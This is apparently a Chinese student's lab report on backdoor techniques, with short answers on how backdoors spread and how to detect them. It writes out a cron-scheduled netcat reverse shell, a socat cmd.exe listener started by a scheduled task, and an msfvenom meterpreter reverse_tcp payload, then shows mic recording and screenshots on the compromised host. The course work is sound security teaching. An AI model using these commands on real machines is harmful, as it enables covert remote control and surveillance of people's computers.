20155327Exp2 后门原理与实践

20155327Exp2 后门原理与实践

一、实验说明

任务一:使用netcat获取主机操作Shell,cron启动 (0.5分)

任务二:使用socat获取主机操作Shell, 任务计划启动 (0.5分)

任务三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

二、基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

可能是我们点开某个链接的时候,自动加载了某个可执行文件,就类似于执行了实验中传入到windows中的backdoor.exe;也可能是我们点开某个网页时,该网页通过木马的方式在我们不知情的情况下自动下载了某个后门文件。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

linux中可能crontab文件被修改,周期性(定时)反向连接控制主机,只要控制主机保持侦听状态,就可以周期性启动后门,控制被控主机。

windows中可能是被动下载、接收了后门程序,当被控端点击运行该程序时,后门便会启动。

(3)Meterpreter有哪些给你映像深刻的功能?

能够获取被控主机的麦克风录音、获取被控主机的摄像头拍照和录像。

(4)如何发现自己有系统有没有被安装后门?

利用防火墙,在防火墙看开启的端口及对应的进程,一般不是系统默认开启的端口都是可疑的,要找一下对应的进程,找到对应进程,对相应进程进行抓包,看他通信的数据,分析是不是后门。

定期用360管家等软件对系统进行检测,及时处理疑似病毒、木马的程序。

常用后门工具

任务一:Windows获得Linux Shell



1、在Windows下使用ipconfig查看本机IP:



2、使用ncat.exe程序监听本机的5303端口:

3、在Kali环境下,使用nc指令的-e选项反向连接Windows主机的5303端口:

4、成功获得Kali的shell,如下图所示:

任务二:Linux获得Windows Shell



1、在Kali环境中使用ifconfig查看IP:



2、使用nc指令监听5303端口:

3、在Windows下,使用ncat.exe程序的-e选项项反向连接Kali主机的5303端口:

4、Kali下可以看到Windows的命令提示,可以输入Windows命令:



任务三:使用nc传输数据

1、Windows下监听5303端口:

2、Kali下连接到Windows的5303端口:

3、建立连接之后,就可以传输数据了:

返回目录

- Meterpreter



任务一:使用netcat获取主机操作Shell,cron启动

1、在Windows系统下,监听5303端口:

2、用crontab -e指令编辑一条定时任务

3、在最后一行添加45 * * * * /bin/netcat 172.16.8.28 5303 -e /bin/sh,意思是在每个小时的第45分钟反向连接Windows主机的5303端口:

4、当时间到了17点45时,此时已经获得了Kali的shell,可以输入指令:



任务二:使用socat获取主机操作Shell, 任务计划启动

预备知识:

实践过程:



1、在win10系统下,右击屏幕左下角windows图标,选择“计算机管理”。



在任务计划程序创建任务,填写任务名称,并新建一个触发器。

2、在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5303 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口5303,同时把cmd.exe的stderr重定向到stdout上:

3、创建完成之后,按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行:

4、此时,在Kali环境下输入指令socat - tcp:172.30.4.253:5303,这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的5215端口,此时可以发现已经成功获得了一个cmd shell:



任务三:使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



1、输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.4.253 LPORT=5303 -f exe > 20155303_backdoor.exe

生成后门程序:

2、通过nc指令将生成的后门程序传送到Windows主机上:





3、在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口:

4、设置完成后,执行监听:

5、运行Windows下的后门程序:

6、此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell:



任务四:使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容

使用record_mic指令可以截获一段音频:



使用screenshot指令可以进行截屏:

20155327Exp2 后门原理与实践的更多相关文章

- 20165223《网络对抗技术》Exp2 后门原理与实践

目录 -- 后门原理与实践 后门原理与实践说明 实验任务 基础知识问答 常用后门工具 实验内容 任务一:使用netcat获取主机操作Shell,cron启动 任务二:使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 20165234 《网络对抗技术》 Exp2 后门原理与实践

实验二 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启动 (3)使用MSF meterpreter(或其 ...

- 20165221 《网络对抗技术》EXP2:后门原理与实践

20165221 <网络对抗技术>EXP2:后门原理与实践 实验任务 任务一:使用netcat获取主机操作Shell,cron启动 (0.5分) 任务二:使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

随机推荐

- sqlserver 统计信息自动更新 ----trace flag 2371

对于已经应用的表(非临时表)统计信息更新条件为500+20%,具体更新条件 If the statistics is defined on a regular table, it is out of ...

- SQL SERVER常用语法汇总

阅读目录 一.SQL分类 二.基础语句 三.sql技巧 四.(MS SQL Server)SQL语句导入导出大全 回到目录 一.SQL分类 DDL—数据定义语言(CREATE,ALTER,DROP,D ...

- Sql_从查询的结果集中分组后取最后有效的数据成新的结果集小记(待优化)

Dim sql As String = " SELECT xp.*, " sql = sql + " xf_owner.ownername, " sql = s ...

- MySQL: sql_safe_updates

在my.cnf中设置sql_safe_updates=1 启动mysqld失败. error log报错: 2018-11-20T14:28:14.567022+08:00 0 [ERROR] unk ...

- spring boot 在jdk 1.7下使用 commandLineRunner

在spring boot 中有一段代码,使用的是java 1.8的语法: @Bean public CommandLineRunner commandLineRunner(ApplicationCon ...

- 我们是如何拿下Google和Facebook Offer的?

http://posts.careerengine.us/p/57c3a1c1a09633ee7e57803c 大家好,我是小高,CMU CS Master,来Offer第一期学员,2014年初在孙老 ...

- 10分钟安装OpenStack

1 OpenStack初学者的苦恼 2 OpenStack最低配置要求 3 配置UOS环境 3.1 设置网络 3.1.1 创建路由器 3.1.2 创建网络 3.1.3 创建两个子网 3.2 创建UOS ...

- 【转】JS实现继承的几种方式

既然要实现继承,那么首先我们得有一个父类,代码如下: // 定义一个动物类 function Animal (name) { // 属性 this.name = name || 'Animal'; / ...

- virtualbox+vagrant学习-2(command cli)-25-Machine Readable Output

Machine Readable Output机器可读的输出 每个vagrant命令都接受一个--machine-readable的标志,它支持机器可读的输出模式.在这种模式下,终端的输出被机器友好的 ...

- MySQL(五)SELECT语句执行顺序

上一篇讲述了Oracle的SELECT语法的执行顺序,这篇讲述MySQL的SELECT语法的执行顺序.MySQL的SELECT语法的执行顺序和Oracle的基本相同,只是增加了MySQL独有的LIMI ...